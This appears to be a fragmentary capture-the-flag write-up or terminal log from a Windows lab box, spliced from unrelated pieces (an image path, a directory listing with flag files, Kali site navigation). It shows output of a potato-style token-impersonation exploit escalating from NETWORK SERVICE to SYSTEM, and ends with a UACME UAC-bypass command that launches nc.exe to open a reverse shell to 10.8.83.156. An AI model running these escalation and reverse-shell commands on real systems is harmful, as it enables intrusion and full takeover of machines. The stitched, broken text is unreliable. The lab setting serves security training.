 03/17/2021  03:13 PM    <DIR>          Videos
0 File(s)              0 bytes
14 Dir(s)  13,600,497,664 bytes free
C:\Users\Administrator>tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is A8A4-C362
C:.
+---3D Objects
+---Contacts
+---Desktop
|   |   EC2 Feedback.website
|   |   EC2 Microsoft Windows Guide.website
|   |   flag.txt
|   |
|   +---flag
|   |       asdasdadasdjakjdnsdfsdfs.php
|   |
|   \---Process Hacker 2
|       |   CHANGELOG.txt
|       |   COPYRIGHT.txt
|       |   kprocesshacker.sys
|       |   LICENSE.txt
|       |   peview.exe
|       |   ProcessHacker.exe
|       |   ProcessHacker.sig
|       |   README.txt
|       |   unins000.dat
|       |   unins000.exe
|       |   uninstall.ico
|       |
|       +---plugins
|       |       DotNetTools.dll
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter »
[*] CombaseModule: 0x140721948917760
[*] DispatchTable: 0x140721951235248
[*] UseProtseqFunction: 0x140721950612528
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\1dcdd947-b581-4a16-8f96-07a1d0dbbb41
\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00006c02-11f8-ffff-5898-2cfdd887d654
[*] DCOM obj OXID: 0xb80d4c688cbdf778
[*] DCOM obj OID: 0xd8df395fe49a435c
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 512 Token:0x808  User: NT AUTHORITY\SYSTEM ImpersonationLevel:
Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2116
'nc.exe' is not recognized as an internal or external command,
operable program or batch file.
evader@HostEvasion:C:\xampp# UACME-Akagi64.exe -cmd "cmd /c C:\xampp
\htdocs\nc.exe 10.8.83.156 49666 -e cmd"
evader@HostEvasion:C:\xampp#